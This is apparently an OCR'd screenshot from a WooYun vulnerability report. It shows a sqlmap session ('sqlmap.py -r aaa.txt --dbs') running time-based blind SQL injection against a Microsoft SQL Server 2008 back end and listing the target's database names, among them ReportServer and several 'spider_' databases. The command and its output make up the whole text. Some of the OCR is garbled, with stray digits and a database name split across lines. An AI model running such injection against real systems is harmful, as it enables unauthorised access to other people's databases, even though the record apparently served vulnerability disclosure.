 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs
back-end DBMS: Microsoft SQL Server 2008
[17:22:48] [INFO] fetching database names
[17:22:48] [INFO] fetching number of databases
[17:22:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:22:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[17:23:14] [INFO] adjusting time delay to 1 second due to good response times
0
[17:23:16] [INFO] retrieved: dw
[17:23:29] [INFO] retrieved: master
[17:24:02] [INFO] retrieved: model
[17:24:32] [INFO] retrieved: msdb
[17:24:54] [INFO] retrieved: ReportServer
[17:26:01] [INFO] retrieved: ReportServerTempDB
[17:27:40] [INFO] retrieved: spider_bi
[17:28:31] [INFO] retrieved: sp
[17:28:49] [ERROR] invalid character detected. retrying..
[17:28:49] [WARNING] increasing time delay to 2 seconds
ider_digital
[17:30:40] [INFO] retrieved: spider_film
半:
www.wooyun.org